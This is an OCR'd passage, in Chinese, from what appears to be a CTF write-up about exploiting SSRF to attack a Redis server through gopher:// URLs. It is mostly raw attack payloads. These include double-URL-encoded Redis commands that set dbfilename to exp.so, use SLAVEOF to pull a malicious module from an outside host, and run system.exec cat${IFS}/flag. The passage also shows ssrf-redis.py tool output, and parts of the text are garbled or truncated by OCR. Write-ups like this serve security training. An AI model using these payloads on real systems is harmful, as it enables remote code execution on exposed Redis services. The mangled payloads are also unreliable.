生成的payload最后的%0D%0A这一小段可以去掉（图片上半框中选中的一小截），没什么用；由于题目中还使用了curl ,所以需要对payload 进行二次url 编码，这个在线编码工具还不错：http://www.jsons.cn/urlencode/
gopher://0.0.0.0:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%244%0D%0Aroot%0D%0A%2A4%0D%0A%246%0D%0ACONFIG%0D%0A%243%0D%0ASET%0D%0A%240D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%246%0D%0Aexp.so%0D%0A%2A3%0D%0A%247%0D%0ASLAVEOF%0D%0A%2413%0D%0A172.16.128.66%0D%0A%%7BIFS%7D/flag%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
UrlEncode编码 UrlDecode解码 清空输入框 复制加密后的网址
gopher%3A%2F%2F0.0.0.0%3A6379%2F_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%25244%250D%250Aroot%250D%250A%252A4%250D%250A%25246%250D%250ACONFIG%250D%250A%25243%250D%250ASET%250D%250A%25240D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25246%250D%250Aexp.so%250D%250A%252A3%250D%250A%25247%250D%250ASLAVEOF%250D%250A%252413%250D%250A172.16.128.66%250D%250A%25%257BIFS%257D%2Fflag%250D%250A%252A1%250D%250A%25244%250D%250Aquit
https://blog.csdn.net/weixin_42345596
在web中写入后：
← → C ▲ 不安全 | f3b39f98-639c-451b-a676-2b54c922eb81.node3.buuoj.cn/?url=gopher%3A%2F%2F0.0.0.0%3A6379%2F_%252A2%250D%250A%25244%250D%250AAUTH%250...
应用 Gmail YouTube 地图 地图 资讯 翻译
string(107) "+OK +OK +OK +OK -ERR unknown command `system.exec`, with args beginning with: `cat${IFS}/flag`, +OK "
接下来，第二条payload：
root@2778ce71a4fa:~/redis-ssrf-master# python3 ssrf-redis.py *2 $4 AUTH $4 root *3 $6 MODULE $4 LOAD $11 /tmp/exp.so *2 $11 system.exec $14 cat${IFS}/flag *1 $4 quit gopher://0.0.0.0:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%244%0D%0Aroot%0D%0A%2A3%0D%0A%246%0D%0AMODULE%0D%0A%244%0D%0ALOAD%0D%0A% Acat%24%7BIFS%7D/flag%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A https://blog.csdn.net/weixin_42345596
gopher://0.0.0.0:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%244%0D%0Aroot%0D%0A%2A3%0D%0A%246%0D%0AMODULE%0D%0A%244%0D%0ALOAD%0D%0A%2Acat%24%7BIFS%7D/flag%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A